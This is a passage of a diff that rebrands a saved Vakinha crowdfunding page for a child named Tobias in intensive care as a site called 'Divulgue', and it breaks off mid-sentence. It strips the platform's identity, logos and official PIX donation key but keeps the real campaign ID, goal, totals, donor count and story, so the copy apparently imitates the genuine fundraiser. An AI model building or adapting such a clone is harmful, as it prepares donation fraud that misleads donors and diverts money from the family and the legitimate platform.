       rel="shortcut icon"
-      href="images/favicon.ico"
-      type="image/x-icon"
+      href="images/logoaa.jpg"
+      type="image/jpeg"
       data-next-head=""
     /><link
       rel="apple-touch-icon"
-      href="images/apple-touch-icon.png"
+      href="images/logoaa.jpg"
       data-next-head=""
     /><link
       rel="apple-touch-icon"
-      sizes="57x57"
-      href="images/apple-touch-icon-57x57.png"
+      href="images/logoaa.jpg"
       data-next-head=""
     /><link
       rel="apple-touch-icon"
-      sizes="72x72"
-      href="images/apple-touch-icon-72x72.png"
+      href="images/logoaa.jpg"
       data-next-head=""
     /><link
       rel="apple-touch-icon"
-      sizes="76x76"
-      href="images/apple-touch-icon-76x76.png"
+      href="images/logoaa.jpg"
       data-next-head=""
     /><link
       rel="apple-touch-icon"
-      sizes="114x114"
-      href="images/apple-touch-icon-114x114.png"
+      href="images/logoaa.jpg"
       data-next-head=""
     /><link
       rel="apple-touch-icon"
-      sizes="120x120"
-      href="images/apple-touch-icon-120x120.png"
+      href="images/logoaa.jpg"
       data-next-head=""
     /><link
       rel="apple-touch-icon"
-      sizes="144x144"
-      href="images/apple-touch-icon-144x144.png"
+      href="images/logoaa.jpg"
       data-next-head=""
     /><link
       rel="apple-touch-icon"
-      sizes="152x152"
-      href="images/apple-touch-icon-152x152.png"
+      href="images/logoaa.jpg"
       data-next-head=""
-    /><script type="application/ld+json" data-next-head="">
-      {
-        "@context": "https://schema.org",
-        "@type": "Organization",
-        "name": "Vakinha",
-        "legalName": "Vakinha Plataforma de Arrecadação Ltda",
-        "logo": "https://static.vakinha.com.br/static/v4/logo.png",
-        "description": "Milhares de pessoas arrecadam mais no Vakinha. Crie sua vaquinha grátis e conte com milhões de doadores para ajudar sua causa.",
-        "foundingDate": "2009",
-        "taxID": "22.831.673/0001-26",
-        "areaServed": "BR",
-        "address": {
-          "@type": "PostalAddress",
-          "addressLocality": "Porto Alegre",
-          "addressRegion": "RS",
-          "addressCountry": "BR"
-        },
-        "sameAs": [
-          "https://www.facebook.com/Vakinha.com.br",
-          "https://www.instagram.com/vakinha",
-          "https://www.youtube.com/channel/UCQXfS5M0UZ-3OLtC8MlgNoA",
-          "https://www.tiktok.com/@onlinevakinha",
-          "https://x.com/vakinha",
-          "https://www.linkedin.com/company/vakinha/posts/?feedView=all"
-        ],
-        "contactPoint": {
-          "@type": "ContactPoint",
-          "contactType": "Atendimento ao cliente",
-          "telephone": "+55-51-3500-0299",
-          "availableLanguage": "Portuguese"
-        }
-      }</script
-    ><link
+    /><script type="application/ld+json" data-next-head="">{"@context":"https://schema.org","@type":"Organization","name":"Divulgue"}</script><link
       rel="preload"
       fetchpriority="high"
       href="images/18647470-8B9A-47F5-B164-B3F94A402473.jpg"
@@ -107,13 +68,14 @@
       property="fb:app_id"
       content="384822005017520"
       data-next-head=""
-    /><meta property="og:type" content="website" data-next-head="" /><meta
+    /><meta property="og:type" content="website" data-next-head="" 
+    /><meta
       property="og:title"
-      content="Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa"
+      content="Tobias está na UTI: tratamento e cuidados que ele precisa"
       data-next-head=""
     /><meta
       property="og:description"
-      content="Doar faz bem e você faz a diferença! Conheça minha vaquinha: Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa"
+      content="Doar faz bem e você faz a diferença! Conheça minha contribuição: Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa"
       data-next-head=""
     /><meta
       property="og:image"
@@ -133,7 +95,7 @@
       data-next-head=""
     /><meta property="og:locale" content="pt_BR" data-next-head="" /><meta
       property="og:site_name"
-      content="Vaquinhas online | Vakinha.com.br"
+      content="Contribuições online | Divulgue"
       data-next-head=""
     /><meta
       name="twitter:card"
@@ -145,7 +107,7 @@
       data-next-head=""
     /><meta
       name="twitter:description"
-      content="Doar faz bem e você faz a diferença! Conheça minha vaquinha: Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa"
+      content="Doar faz bem e você faz a diferença! Conheça minha contribuição: Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa"
       data-next-head=""
     /><meta
       name="twitter:image"
@@ -176,10 +138,10 @@
         ],
         "publisher": {
           "@type": "Organization",
-          "name": "Vakinha",
+          "name": "Divulgue",
           "logo": {
             "@type": "ImageObject",
-            "contentUrl": "https://static.vakinha.com.br/static/v4/LOGO.png?ims=500x"
+            "contentUrl": "images/logoaa.jpg"
           }
         }
       }</script
@@ -206,20 +168,20 @@
             "name": "Como ajudar Gestos de Bondade?",
             "acceptedAnswer": {
               "@type": "Answer",
-              "text": "Fazendo uma doação diretamente pelo Vakinha.com.br Compartilhando a vaquinha nas suas redes sociais Divulgando para amigos e familiares que possam se sensibilizar com a causa Doando via PIX tobiasgestos@vakinha.com.br."
+              "text": "Compartilhando a contribuição nas suas redes sociais e divulgando para amigos e familiares que possam se sensibilizar com a causa."
             }
           },
           {
             "@type": "Question",
-            "name": "Quando a vaquinha foi criada?",
+            "name": "Quando a contribuição foi criada?",
             "acceptedAnswer": {
               "@type": "Answer",
-              "text": "A vaquinha Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa foi criada em 26/06/2026."
+              "text": "A contribuição Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa foi criada em 26/06/2026."
             }
           },
           {
             "@type": "Question",
-            "name": "Qual a meta da vaquinha Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa?",
+            "name": "Qual a meta da contribuição Tobias está na UTI: ajude no tratamento e nos cuidados que ele precisa?",
             "acceptedAnswer": {
               "@type": "Answer",
               "text": "Meta: R$ 250.000,00."
@@ -227,15 +189,7 @@
           },
           {
             "@type": "Question",
-            "name": "Como posso ajudar via chave PIX?",
-            "acceptedAnswer": {
-              "@type": "Answer",
-              "text": "Chave PIX: tobiasgestos@vakinha.com.br. Tipo de chave: E-mail. Importante: Ao fazer uma doação via PIX, entre em contato com o criador da vaquinha para informar sobre a doação, assim podemos agradecer e manter o controle das contribuições."
-            }
-          },
-          {
-            "@type": "Question",
-            "name": "Quanto a vaquinha já arrecadou?",
+            "name": "Quanto a contribuição já arrecadou?",
             "acceptedAnswer": {
               "@type": "Answer",
               "text": "Valor arrecadado: R$ 162.851,37 Percentual da meta: 65% Número de doadores: 6572 Última atualização: 12/11/2026"
@@ -364,7 +318,6 @@
     ><script src="js/show-a721ecc894c6c85a.js" defer=""></script
     ><script src="js/_buildManifest.js" defer=""></script
     ><script src="js/_ssgManifest.js" defer=""></script
-    ><script src="js/site-actions.js" defer=""></script
     ><style id="__jsx-1632331453">
       html {
         font-family:
@@ -543,7 +496,7 @@
       @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
       .jgfbN {
         font-weight: 700;
-        color: #24ca68;
+        color: #f45102;
         -webkit-text-decoration: none;
         text-decoration: none;
         text-transform: none;
@@ -551,7 +504,7 @@
           "Montserrat", "Montserrat Fallback", arial, Arial, sans-serif;
       } /*!sc*/
       .jgfbN * {
-        color: #24ca68;
+        color: #f45102;
       } /*!sc*/
       @media (min-width: 768px) {
         .jgfbN {
@@ -574,7 +527,7 @@
       @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
       .gwsaVY {
         font-weight: 700;
-        color: #025432;
+        color: #742400;
         white-space: nowrap;
         -webkit-text-decoration: none;
         text-decoration: none;
@@ -583,7 +536,7 @@
           "Montserrat", "Montserrat Fallback", arial, Arial, sans-serif;
       } /*!sc*/
       .gwsaVY * {
-        color: #025432;
+        color: #742400;
       } /*!sc*/
       @media (min-width: 768px) {
         .gwsaVY {
@@ -825,7 +778,7 @@
       @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
       .bvrBZr {
         font-weight: 700;
-        color: #24ca68;
+        color: #f45102;
         white-space: nowrap;
         -webkit-text-decoration: none;
         text-decoration: none;
@@ -834,7 +787,7 @@
           "Montserrat", "Montserrat Fallback", arial, Arial, sans-serif;
       } /*!sc*/
       .bvrBZr * {
-        color: #24ca68;
+        color: #f45102;
       } /*!sc*/
       @media (min-width: 768px) {
         .bvrBZr {
@@ -1129,14 +1082,14 @@
       @import url("https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&family=Montserrat:ital,wght@0,300;0,400;0,700;0,900;1,300;1,400;1,700;1,900&display=swap"); /*!sc*/
       .kWIkzW {
         font-weight: 700;
-        color: #24ca68;
+        color: #f45102;
         -webkit-text-decoration: none;
         text-decoration: none;
         text-transform: none;
         font-family: "Lato", "Lato Fallback", arial, Arial, sans-serif;
       } /*!sc*/
       .kWIkzW * {
-        color: #24ca68;
+        color: #f45102;
       } /*!sc*/
       @media (min-width: 768px) {
         .kWIkzW {
@@ -1437,14 +1390,14 @@
       .dYbDsS {
         margin: 0;
         font-weight: 700;
-        color: #009d4e;
+        color: #c43d00;
         -webkit-text-decoration: none;
         text-decoration: none;
         text-transform: none;
         font-family: "Lato", "Lato Fallback", arial, Arial, sans-serif;
       } /*!sc*/
       .dYbDsS * {
-        color: #009d4e;
+        color: #c43d00;
       } /*!sc*/
       @media (min-width: 768px) {
         .dYbDsS {
@@ -3238,13 +3191,13 @@
         -ms-flex-pack: center;
         justify-content: center;
         border: 1px solid transparent;
-        background-color: #24ca68;
+        background-color: #f45102;
       } /*!sc*/
       .gDEGwv svg {
         fill: currentColor;
       } /*!sc*/
       .gDEGwv:hover {
-        background-color: #009d4e;
+        background-color: #c43d00;
         color: #fff;
         border: 1px solid transparent;
       } /*!sc*/
@@ -3255,7 +3208,7 @@
         fill: #fff;
       } /*!sc*/
       .gDEGwv:active {
-        background-color: #007a48;
+        background-color: #9e3100;
       } /*!sc*/
       @media (max-width: 767px) {
         .gDEGwv {
@@ -3296,13 +3249,13 @@
         -ms-flex-pack: center;
         justify-content: center;
         border: 1px solid transparent;
-        background-color: #24ca68;
+        background-color: #f45102;
       } /*!sc*/
       .iIhxXP svg {
         fill: currentColor;
       } /*!sc*/
       .iIhxXP:hover {
-        background-color: #009d4e;
+        background-color: #c43d00;
         color: #fff;
         border: 1px solid transparent;
       } /*!sc*/
@@ -3313,7 +3266,7 @@
         fill: #fff;
       } /*!sc*/
       .iIhxXP:active {
-        background-color: #007a48;
+        background-color: #9e3100;
       } /*!sc*/
       @media (max-width: 767px) {
         .iIhxXP {
@@ -3556,7 +3509,7 @@
         content: "jJEfvk,";
       } /*!sc*/
       .bZErUY svg {
-        fill: #24ca68;
+        fill: #f45102;
         width: 32px;
         height: 32px;
       } /*!sc*/
@@ -3673,16 +3626,16 @@
         width: 24px;
       } /*!sc*/
       .lhoSiy path {
-        fill: #24ca68;
+        fill: #f45102;
       } /*!sc*/
       data-styled.g208[id="sc-ac715a2a-16"] {
         content: "lhoSiy,";
       } /*!sc*/
       .kcAKNU:hover.sc-ac715a2a-19:hover.sc-ac715a2a-19:hover div {
-        color: #009d4e;
+        color: #c43d00;
       } /*!sc*/
       .kcAKNU:hover.sc-ac715a2a-19:hover.sc-ac715a2a-19:hover svg > path {
-        fill: #009d4e;
+        fill: #c43d00;
       } /*!sc*/
       data-styled.g211[id="sc-ac715a2a-19"] {
         content: "kcAKNU,";
@@ -3691,10 +3644,10 @@
         background-color: #d4fac3;
       } /*!sc*/
       .jQdgXE:hover {
-        background-color: #aff291;
+        background-color: #ffc39f;
       } /*!sc*/
       .jQdgXE:hover div {
-        color: #025432;
+        color: #742400;
       } /*!sc*/
       data-styled.g212[id="sc-ac715a2a-20"] {
         content: "jQdgXE,";
@@ -3920,7 +3873,7 @@
       } /*!sc*/
       .diqnvB {
         overflow: hidden;
-        background: #24ca68;
+        background: #f45102;
         height: 100%;
         border-radius: 16px;
         width: 65.140548%;
@@ -4129,7 +4082,7 @@
         content: "kvgpSn,";
       } /*!sc*/
       .hpTUvZ {
-        border-bottom: 2px solid #24ca68;
+        border-bottom: 2px solid #f45102;
         padding: 8px;
         text-align: center;
         cursor: pointer;
@@ -4363,7 +4316,7 @@
       data-styled.g671[id="sc-a407dab4-1"] {
         content: "bKzwpK,";
       } /*!sc*/
-    </style></head
+    </style><link rel="stylesheet" href="css/identidade-divulgue.css" /></head
   ><body
     ><div id="__next"
       ><div class="sc-28f878d4-1 kdauUg"
@@ -4372,44 +4325,12 @@
             ><div class="sc-dhKdcB cPteSW sc-ac715a2a-1 jtFyOd"
               ><div class="sc-aXZVg gduZIE"
                 ><div class="sc-dhKdcB AgBj sc-ac715a2a-5 bpjIwx"
-                  ><svg
-                      xmlns="http://www.w3.org/2000/svg"
-                      width="125"
-                      height="32"
-                      fill="none"
-                      viewBox="0 0 151 40"
-                    >
-                      <path
-                        fill="#24CA68"
-                        fill-rule="evenodd"
-                        d="M6.253 0h30.494a6.27 6.27 0 0 1 4.417 1.839A6.28 6.28 0 0 1 43 6.26V28.96q.001.148-.005.29V40l-8.12-4.775H6.253a6.27 6.27 0 0 1-4.416-1.84A6.28 6.28 0 0 1 0 28.964V6.263a6.28 6.28 0 0 1 1.837-4.421A6.27 6.27 0 0 1 6.253.002zm15.484 21.578q-.348 0-.692.046L15.3 11.647a3.97 3.97 0 0 0-2.732-5.986 3.956 3.956 0 0 0-4.246 2.262 3.97 3.97 0 0 0 1.065 4.697c.668.557 1.5.879 2.368.916l5.85 10.146a5.116 5.116 0 0 0 4.113 8.111 5.1 5.1 0 0 0 4.555-2.756 5.12 5.12 0 0 0-.368-5.317l5.87-10.178a3.96 3.96 0 0 0 3.692-3.085 3.97 3.97 0 0 0-2.003-4.376 3.955 3.955 0 0 0-4.744.784 3.97 3.97 0 0 0-.49 4.79l-5.754 9.976a5 5 0 0 0-.736-.058z"
-                        clip-rule="evenodd"
-                      ></path>
-                      <path
-                        fill="#24CA68"
-                        d="M52.267 15.294a4.7 4.7 0 0 1-.26-1.078 2.07 2.07 0 0 1 .536-1.568A2.02 2.02 0 0 1 54.05 12c.502-.003.988.174 1.372.5.385.325.643.778.729 1.278l2.82 9.617h.057l2.821-9.617c.086-.5.344-.953.728-1.28A2.1 2.1 0 0 1 63.95 12a2 2 0 0 1 1.506.65 2.05 2.05 0 0 1 .537 1.566 4.5 4.5 0 0 1-.26 1.078L61.76 26.486C61.358 27.622 61.093 28 58.998 28s-2.359-.378-2.761-1.514zM80.562 23.504c.056.963.202 1.92.438 2.855a1.78 1.78 0 0 1-1.226 1.552 1.8 1.8 0 0 1-.69.079 2.28 2.28 0 0 1-1.823-.654 2.3 2.3 0 0 1-.672-1.822 7.3 7.3 0 0 1-5.8 2.476 4.52 4.52 0 0 1-3.299-1.165A4.55 4.55 0 0 1 66 23.65c0-3.524 2.67-4.513 5.92-4.892l2.58-.292c1.009-.11 1.829-.35 1.829-1.576s-1.25-1.747-2.67-1.747c-3.141 0-3.222 2.33-4.905 2.33a1.68 1.68 0 0 1-1.64-.975 1.7 1.7 0 0 1-.155-.655c0-1.688 2.38-3.844 6.73-3.844 4.064 0 6.879 1.311 6.879 4.368zm-4.237-3.058a3.8 3.8 0 0 1-1.829.67l-1.537.232c-1.771.263-2.729.816-2.729 2.097 0 .96.898 1.747 2.355 1.747 2.323 0 3.745-1.514 3.745-3.086zM83 8.153c0-.571.213-1.119.591-1.522.379-.404.892-.631 1.428-.631s1.049.227 1.427.63c.38.404.592.952.592 1.523v9.786l4.484-5.308c.19-.244.427-.443.693-.586.267-.142.558-.224.856-.24.489.01.956.216 1.31.577.353.36.567.85.6 1.37.01.27-.04.54-.145.785a1.7 1.7 0 0 1-.464.63l-2.993 3.336 4.204 6.015c.273.404.419.889.417 1.386a2.16 2.16 0 0 1-.554 1.461 1.9 1.9 0 0 1-1.354.633 1.97 1.97 0 0 1-1.037-.243 2.1 2.1 0 0 1-.788-.758l-3.816-5.75-1.411 1.326v3.274c0 .571-.213 1.119-.591 1.522-.379.404-.892.631-1.428.631a1.96 1.96 0 0 1-1.428-.63 2.23 2.23 0 0 1-.59-1.523zM99 6c.463 0 .911.179 1.269.506s.602.783.693 1.288c.09.506.02 1.031-.198 1.486a2.1 2.1 0 0 1-.999 1.008 1.8 1.8 0 0 1-1.346.074 2.03 2.03 0 0 1-1.082-.895 2.43 2.43 0 0 1-.327-1.457c.045-.513.249-.993.576-1.357A1.9 1.9 0 0 1 99 6m-1.921 8.037c0-.281.05-.56.146-.82.097-.26.238-.495.417-.694.178-.199.39-.357.623-.464a1.75 1.75 0 0 1 1.47 0c.234.107.446.265.624.464.179.199.32.435.417.695s.146.538.146.82v11.82c0 .569-.203 1.113-.563 1.515S99.51 28 99 28s-.998-.226-1.358-.627a2.27 2.27 0 0 1-.563-1.515zM104 14.133c0-1.281.565-2.128 1.866-2.128 1.3 0 1.867.847 1.867 2.128v.55h.057a6 6 0 0 1 2.173-1.996 5.8 5.8 0 0 1 2.834-.686c2.488 0 5.203 1.282 5.203 5.596v8.276c0 .564-.218 1.105-.605 1.504a2.03 2.03 0 0 1-1.46.623 2.03 2.03 0 0 1-1.459-.623 2.16 2.16 0 0 1-.605-1.504V18.44c0-1.72-.821-2.944-2.603-2.944a3.17 3.17 0 0 0-2.24 1.009 3.36 3.36 0 0 0-.899 2.342v7.023c0 .564-.217 1.105-.605 1.504a2.03 2.03 0 0 1-1.459.623 2.03 2.03 0 0 1-1.46-.623A2.16 2.16 0 0 1 104 25.87zM121 8.153c0-.57.218-1.119.605-1.522.387-.404.912-.631 1.46-.631s1.073.227 1.46.63c.387.404.604.952.604 1.523v5.927h.057a5.6 5.6 0 0 1 2.04-1.721 5.35 5.35 0 0 1 2.569-.551c2.489 0 5.205 1.298 5.205 5.663v8.376c0 .57-.218 1.119-.605 1.522-.387.404-.912.631-1.46.631a2.02 2.02 0 0 1-1.46-.63 2.2 2.2 0 0 1-.604-1.523v-7.524c0-1.74-.821-2.98-2.602-2.98a3.15 3.15 0 0 0-2.24 1.022 3.42 3.42 0 0 0-.898 2.37v7.107c0 .571-.218 1.12-.605 1.523-.387.404-.913.63-1.46.63a2.02 2.02 0 0 1-1.46-.63 2.2 2.2 0 0 1-.605-1.523zM150.562 23.504c.056.963.203 1.92.438 2.855a1.78 1.78 0 0 1-1.227 1.553 1.8 1.8 0 0 1-.689.078 2.28 2.28 0 0 1-1.824-.654 2.3 2.3 0 0 1-.672-1.822 7.3 7.3 0 0 1-5.8 2.476 4.52 4.52 0 0 1-3.298-1.165A4.55 4.55 0 0 1 136 23.65c0-3.524 2.669-4.513 5.921-4.892l2.579-.292c1.017-.11 1.829-.35 1.829-1.576s-1.248-1.747-2.669-1.747c-3.141 0-3.221 2.33-4.905 2.33a1.68 1.68 0 0 1-1.243-.433 1.7 1.7 0 0 1-.552-1.197c0-1.688 2.379-3.844 6.729-3.844 4.063 0 6.879 1.311 6.879 4.368zm-4.237-3.058a3.8 3.8 0 0 1-1.828.67l-1.538.232c-1.77.263-2.728.816-2.728 2.097 0 .96.897 1.747 2.355 1.747 2.321 0 3.743-1.514 3.743-3.086z"
-                      ></path></svg></div></div></div></div
+                  ><span class="divulgue-logo"><img src="images/logoaa.jpg" alt="">Divulgue</span></div></div></div></div
           ><div class="sc-a2bdfa7f-0 hrWLqC"
             ><div class="sc-dhKdcB hCpJZL sc-ac715a2a-2 fHDxGW"
               ><div class="sc-aXZVg gduZIE"
                 ><div class="sc-dhKdcB AgBj sc-ac715a2a-3 caMXiy"
-                  ><svg
-                      xmlns="http://www.w3.org/2000/svg"
-                      width="170"
-                      height="45"
-                      fill="none"
-                      viewBox="0 0 123 32"
-                    >
-                      <path
-                        fill="#24CA68"
-                        fill-rule="evenodd"
-                        d="M5.11 0h24.923a5.18 5.18 0 0 1 3.609 1.471 4.97 4.97 0 0 1 1.5 3.537v18.16q.001.119-.004.232V32l-6.636-3.82H5.11a5.18 5.18 0 0 1-3.609-1.472A4.97 4.97 0 0 1 0 23.171V5.011a4.97 4.97 0 0 1 1.501-3.538A5.18 5.18 0 0 1 5.111.002zm12.655 17.262q-.285 0-.566.037l-4.695-7.981a3.12 3.12 0 0 0-.402-3.833 3.26 3.26 0 0 0-1.83-.956c-.702-.114-1.421.002-2.048.33A3.2 3.2 0 0 0 6.8 6.338a3.1 3.1 0 0 0-.213 2.023 3.16 3.16 0 0 0 1.084 1.734 3.27 3.27 0 0 0 1.935.733l4.78 8.117a4.022 4.022 0 0 0-.34 4.25c.348.671.877 1.235 1.53 1.63a4.237 4.237 0 0 0 4.35.02 4.1 4.1 0 0 0 1.546-1.617 4.02 4.02 0 0 0-.301-4.253l4.797-8.142c.71-.03 1.39-.288 1.935-.734a3.16 3.16 0 0 0 1.082-1.734 3.1 3.1 0 0 0-.214-2.022 3.2 3.2 0 0 0-1.423-1.48 3.3 3.3 0 0 0-2.047-.328c-.7.113-1.343.45-1.83.956a3.12 3.12 0 0 0-.4 3.831l-4.703 7.981q-.299-.045-.602-.045z"
-                        clip-rule="evenodd"
-                      ></path>
-                      <path
-                        fill="#24CA68"
-                        d="M42.39 12.184a3.8 3.8 0 0 1-.212-.874 1.67 1.67 0 0 1 .437-1.27 1.65 1.65 0 0 1 1.23-.526c.408-.002.805.141 1.119.405s.524.631.594 1.037l2.302 7.797h.046l2.301-7.797c.07-.406.28-.774.594-1.038a1.72 1.72 0 0 1 1.12-.404 1.64 1.64 0 0 1 1.229.526 1.66 1.66 0 0 1 .438 1.27q-.051.451-.212.874l-3.241 9.075c-.329.921-.545 1.228-2.254 1.228s-1.924-.307-2.253-1.228zM65.535 18.841c.045.781.166 1.557.359 2.315a1.43 1.43 0 0 1-.509.985 1.46 1.46 0 0 1-1.062.338 1.9 1.9 0 0 1-1.495-.53 1.86 1.86 0 0 1-.551-1.478 6 6 0 0 1-2.149 1.54 6 6 0 0 1-2.608.468 3.74 3.74 0 0 1-2.704-.945 3.7 3.7 0 0 1-1.222-2.573c0-2.858 2.189-3.66 4.854-3.967l2.116-.237c.827-.089 1.5-.283 1.5-1.278 0-.994-1.025-1.416-2.19-1.416-2.576 0-2.642 1.89-4.022 1.89a1.4 1.4 0 0 1-1.019-.352 1.37 1.37 0 0 1-.453-.971c0-1.369 1.951-3.116 5.519-3.116 3.332 0 5.64 1.063 5.64 3.542zm-3.474-2.48c-.444.308-.961.495-1.5.544l-1.261.188c-1.452.213-2.237.662-2.237 1.7 0 .78.735 1.417 1.93 1.417 1.905 0 3.071-1.228 3.071-2.502zM67.65 6.882c0-.45.173-.88.48-1.197a1.6 1.6 0 0 1 1.158-.496c.434 0 .85.179 1.157.496s.48.748.48 1.197v7.694l3.637-4.173c.154-.192.346-.349.562-.46a1.7 1.7 0 0 1 .694-.19c.396.009.775.17 1.062.454s.46.668.486 1.077c.009.213-.031.424-.117.618a1.34 1.34 0 0 1-.376.495l-2.427 2.623 3.409 4.729c.221.317.34.699.338 1.09.001.428-.16.84-.45 1.148-.288.308-.683.487-1.097.498a1.63 1.63 0 0 1-.841-.19 1.7 1.7 0 0 1-.64-.597l-3.094-4.521-1.144 1.043v2.574c0 .449-.173.88-.48 1.197a1.6 1.6 0 0 1-1.158.495 1.6 1.6 0 0 1-1.157-.495 1.72 1.72 0 0 1-.48-1.197zM80.83 5.19a1.76 1.76 0 0 1 1.723 1.41 1.75 1.75 0 0 1-1.051 1.96 1.76 1.76 0 0 1-2.134-.645 1.75 1.75 0 0 1 .22-2.213 1.76 1.76 0 0 1 1.242-.513m-1.689 6.318a1.68 1.68 0 0 1 1.043-1.555 1.69 1.69 0 0 1 2.205.911c.085.204.129.423.129.644v9.295a1.69 1.69 0 0 1-3.377 0zM84.344 11.243c0-1.039.461-1.725 1.522-1.725s1.523.686 1.523 1.725v.446h.047a4.87 4.87 0 0 1 1.772-1.618 4.73 4.73 0 0 1 2.312-.557c2.03 0 4.245 1.04 4.245 4.538v6.71c0 .457-.177.896-.493 1.22a1.67 1.67 0 0 1-1.191.505c-.447 0-.875-.182-1.191-.505a1.75 1.75 0 0 1-.493-1.22v-6.027c0-1.394-.67-2.387-2.124-2.387-.69.015-1.347.31-1.827.818a2.71 2.71 0 0 0-.734 1.9v5.693c0 .458-.177.896-.493 1.22a1.67 1.67 0 0 1-1.191.505c-.447 0-.875-.182-1.19-.505a1.75 1.75 0 0 1-.494-1.22zM98.4 6.882c0-.449.178-.88.494-1.197a1.68 1.68 0 0 1 2.382 0c.316.318.493.748.493 1.197v4.66h.046a4.51 4.51 0 0 1 3.761-1.786c2.03 0 4.246 1.02 4.246 4.452v6.586c0 .449-.178.88-.494 1.197a1.68 1.68 0 0 1-2.382 0 1.7 1.7 0 0 1-.493-1.197v-5.916c0-1.369-.669-2.343-2.122-2.343a2.6 2.6 0 0 0-1.828.803 2.64 2.64 0 0 0-.733 1.864v5.588c0 .45-.177.88-.493 1.197a1.682 1.682 0 0 1-2.876-1.197zM122.642 18.841c.046.781.166 1.557.359 2.315a1.43 1.43 0 0 1-.509.985 1.46 1.46 0 0 1-1.062.338 1.9 1.9 0 0 1-1.496-.53 1.86 1.86 0 0 1-.55-1.478 6 6 0 0 1-2.149 1.54 6 6 0 0 1-2.608.468 3.74 3.74 0 0 1-2.704-.945 3.663 3.663 0 0 1-1.222-2.573c0-2.858 2.189-3.66 4.855-3.967l2.115-.237c.834-.089 1.5-.283 1.5-1.278 0-.994-1.023-1.416-2.189-1.416-2.575 0-2.641 1.89-4.022 1.89a1.39 1.39 0 0 1-1.345-.792 1.4 1.4 0 0 1-.127-.531c0-1.369 1.951-3.116 5.518-3.116 3.332 0 5.641 1.063 5.641 3.542zm-3.475-2.48c-.443.307-.96.494-1.498.544l-1.261.188c-1.452.213-2.237.662-2.237 1.7 0 .78.735 1.417 1.931 1.417 1.903 0 3.069-1.228 3.069-2.502z"
-                      ></path></svg></div></div></div></div></header></div
+                  ><span class="divulgue-logo"><img src="images/logoaa.jpg" alt="">Divulgue</span></div></div></div></div></header></div
       ><div class="sc-28f878d4-2 HtkVI"></div><div class="sc-aXZVg gduZIE"></div
       ><div class="sc-aXZVg sc-84a1bdb1-5 gduZIE gJoJPl"
         ><div class="sc-gEvEer eWGeoZ"
@@ -4597,7 +4518,14 @@
                 ><h1 class="sc-fqkvVR eMKAgq"
                   >Tobias está na UTI: ajude no tratamento e nos cuidados que
                   ele precisa</h1
-                ><div class="sc-fqkvVR gBNkAM">ID: 6183652</div
+                ><div class="sc-fqkvVR gBNkAM">ID: 6183652 da notícia</div
+                ><section class="campaign-video" aria-label="Vídeo da campanha">
+                  <button type="button" class="back-to-campaign campaign-video__help" onclick="window.scrollTo({ top: 0, behavior: 'smooth' })">Ajude Tobias!</button>
+                  <div class="campaign-video__player">
+                    <iframe src="https://player.vimeo.com/video/1246487417?app_id=122963&amp;autoplay=1&amp;muted=1&amp;loop=1&amp;title=0&amp;byline=0&amp;portrait=0" title="Vídeo da campanha no Vimeo" allow="autoplay; fullscreen; picture-in-picture" referrerpolicy="strict-origin-when-cross-origin" loading="lazy"></iframe>
+                  </div>
+                  <p class="campaign-video__sound-notice">Para ouvir o vídeo, ative o som no player.</p>
+                </section
                 ><div class="sc-dhKdcB eONmyf"
                   ><div class="sc-dhKdcB cIJqiv"
                     ><div class="sc-fqkvVR dlBwvE">
@@ -4610,20 +4538,7 @@
                     ></div
                   ></div
                 ></div
-              ><section class="campaign-video" aria-label="Vídeo da campanha">
-                <button type="button" class="back-to-campaign campaign-video__help">Ajude Tobias!</button>
-                <div class="campaign-video__player">
-                  <iframe
-                    src="https://player.vimeo.com/video/1246487417?app_id=122963&amp;autoplay=1&amp;muted=1&amp;loop=1&amp;title=0&amp;byline=0&amp;portrait=0"
-                    title="Vídeo da campanha no Vimeo"
-                    allow="autoplay; fullscreen; picture-in-picture"
-                    referrerpolicy="strict-origin-when-cross-origin"
-                    loading="lazy"
-                  ></iframe>
-                </div>
-                <p class="campaign-video__sound-notice">Para ouvir o vídeo, ative o som no player.</p>
-              </section>
-              <div class="sc-dhKdcB ifWaCc"
+              ><div class="sc-dhKdcB ifWaCc"
                 ><div class="sc-dhKdcB gYiotS sc-bf13f7ff-0 dTFoPZ"
                   ><div class="sc-dhKdcB bGQyYb"
                     ><div class="sc-dhKdcB ezlkwE"
@@ -4645,7 +4560,7 @@
                   ><div class="sc-d46ef183-0 fccSwh"
                     ><div class="sc-fqkvVR fGoREw">Quem ajudou</div></div
                   ><div class="sc-d46ef183-0 fccSwh"
-                    ><div class="sc-fqkvVR fGoREw">Vakinha Premiada</div></div
+                    ><div class="sc-fqkvVR fGoREw">Como funciona sua contribuição</div></div
                   ><div class="sc-d46ef183-0 fccSwh"
                     ><div class="sc-fqkvVR fGoREw">Selos recebidos</div></div
                   ><div class="sc-d46ef183-0 fccSwh"
@@ -4659,7 +4574,7 @@
                   ><div class="sc-jXbUNg jLazmg"></div
                   ><div class="sc-dhKdcB gVCQTT"
                     ><div class="sc-fqkvVR TSXcW"
-                      ><strong>Vaquinha criada em:</strong>
+                      ><strong>Contribuição criada em:</strong>
                       <!-- -->26/06/2026</div
                     ></div
                   ><div class="sc-5e05c7ac-1 jbsfzV">
@@ -4681,7 +4596,7 @@
                     <p><br /></p>
                     <p
                       >Depois de conhecer essa realidade, o Gestos de Bondade
-                      decidiu assumir mais essa missão. Criamos esta campanha
+                      decidiu assumir mais essa missão. Eles Criaram esta campanha
                       para arrecadar R$100 mil, que serão destinados ao
